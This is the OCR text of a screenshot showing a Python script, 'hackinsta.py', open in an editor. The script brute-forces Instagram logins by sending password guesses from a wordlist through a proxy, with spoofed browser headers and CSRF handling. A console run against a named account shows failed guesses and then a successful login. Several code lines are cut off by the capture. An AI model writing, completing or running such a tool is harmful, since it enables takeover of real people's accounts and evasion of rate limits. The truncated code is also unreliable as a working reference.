 C:\Users\ \Desktop\hackinsta\hackinsta.py (hackinsta) - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
hackinsta.py
pass.txt
FOLDERS
hackinsta
follow.py
hackinsta.py
pass.txt
proxy.txt
screenshot.jpg
hackinsta.py × pass.txt
37
38 sess.proxies = { "http": myProxy, "https": myProxy }
39
40 sess.cookies.update ({'sessionid' : '', 'mid' : '', 'ig_pr' : '1', 'ig_vw' : '1920', 'csrftoken' : '',  's_network' : '', 'ds_user_id' : ''})
41 sess.headers.update({
42 'UserAgent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36',
43 'x-instagram-ajax':'1',
44 'X-Requested-With': 'XMLHttpRequest',
45 'origin': 'https://www.instagram.com',
46 'ContentType' : 'application/x-www-form-urlencoded',
47 'Connection': 'keep-alive',
48 'Accept': '*/*',
49 'Referer': 'https://www.instagram.com',
50 'authority': 'www.instagram.com',
51 'Host' : 'www.instagram.com',
52 'Accept-Language' : 'ru-RU,ru;q=0.8,en-US;
53 'Accept-Encoding' : 'gzip, deflate'
54 })
55
56 #first time -> to get csrftoken
57 r = sess.get('https://www.instagram.com/')
58 sess.headers.update({'X-CSRFToken' : r.cookies
59
60 data = {'username':username, 'password':password
61 r = sess.post('https://www.instagram.com/accou , allow_redirects=True)
62 token = r.cookies.get_dict()['csrftoken']
63 sess.headers.update({'X-CSRFToken' : token})
64 #parse response
65 data = json.loads(r.text)
66 if (data['status'] == 'fail'):
67 print (data['message'])
68 return False
69
70 if (data['authenticated'] == True):
71 return sess #if we want to keep use session
72 else:
73 print ('Password incorrect [%s]' % password)
74 return False
75
76
77
78
79 ###Start###
80
Select C:\Windows\system32\cmd.exe
14 Passwords loads successfully
Please enter a username: avr_amit
Please add delay between the passwords (in seconds): 1
Do you want to use proxy (y/n): y
Your public ip: 149.56.81.59
Password incorrect [122218]
Password incorrect [123123]
Password incorrect [345535]
Password incorrect [456664]
Password incorrect [24234232]
Password incorrect [5345345]
Password incorrect [567546fs]
Password incorrect [gdgdg8d8g8]
Password incorrect [495953mg]
Password incorrect [345459fg]
Password incorrect [453jjjgd45]
Password incorrect [fg56345gdfg]
Password incorrect [345gdfg]
Login success ['avr_amit', ' ']
C:\Users\avram\Desktop\hackinsta>
Line 98, Column 84
Tab Size: 4 Python
Ps Au Ae Ch
ENG 3:46 PM